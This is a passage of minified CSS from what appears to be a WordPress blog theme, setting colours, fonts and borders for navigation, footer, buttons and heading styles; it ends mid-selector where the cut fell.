.pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#f8f8f8;}.cnvs-block-collapsible-title{background-color:#f8f8f8;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus{color:#ffffff;}.pk-pin-it:hover{color:#ffffff!important;background-color:#000000!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary{background-color:#000000;}.pk-bg-primary, .pk-pin-it{background-color:#000000!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus{background-color:#000000;}.button-secondary, .pk-button-secondary{color:#ffffff!important;background-color:#000000;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#ffffff!important;background-color:#000000;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary{background-color:#ffffff;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#a0a0a0;}.navbar-nav .sub-menu{background-color:#ffffff;border:1px #eeeeee solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#a0a0a0;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#000000;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #eeeeee solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#340150;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#A0A0A0;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container, .navbar-primary .navbar-single-column-widgets .widget-area{border:1px #EEEEEE solid;}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container, .navbar-primary .navbar-single-column-widgets .navbar-widgets-container{margin-top:0px;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#FFFFFF;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#c9c9c9;}.site-submenu .owl-dot span{background-color:#c9c9c9;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#A0A0A0;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#EEEEEE;}.site-submenu .navbar-widgets-container .widget-col{border-color:#EEEEEE;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#EEEEEE;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#a0a0a0;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#a0a0a0;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#000000;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#000000;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#a0a0a0;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#000000;}::selection{color:#ffffff;background:#a0a0a0;}::-moz-selection{color:#ffffff;background:#a0a0a0;}.entry-content blockquote, .entry-content blockquote p{color:#eeeeee;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter, .entry-content .has-drop-cap.:first-letter{color:#000000;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#000000;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#000000;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#000000;}.entry-content .pk-block-border-left{border-left-color:#000000;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f8f8f8;}.site-footer{color:#000000;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#000000;}.site-footer .owl-dot span{background-color:#000000;}.site-footer .title-widget{color:#000000;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-footer .owl-dot.active span{background-color:#000000;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#000000;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#000000;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#000000;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#ffffff;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#ffffff;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#000000;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#000000;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.08);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:Lato;font-size:16px;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert{font-family:Poppins;font-size:10px;font-weight:400;letter-spacing:1px;text-transform:uppercase;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:Lato;font-size:1.25rem;font-weight:400;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button{font-family:Poppins;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:Poppins;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number{font-family:Poppins;font-weight:600;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:3rem;letter-spacing:-.05em;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:-.05em;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.25rem;letter-spacing:-.05em;text-transform:none;}h4{font-size:1.15rem;letter-spacing:-.05em;text-transform:none;}h5{font-size:1rem;letter-spacing:-.05em;text-transform:none;}h6, .comment .fn{font-size:15px;letter-spacing:-.05em;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 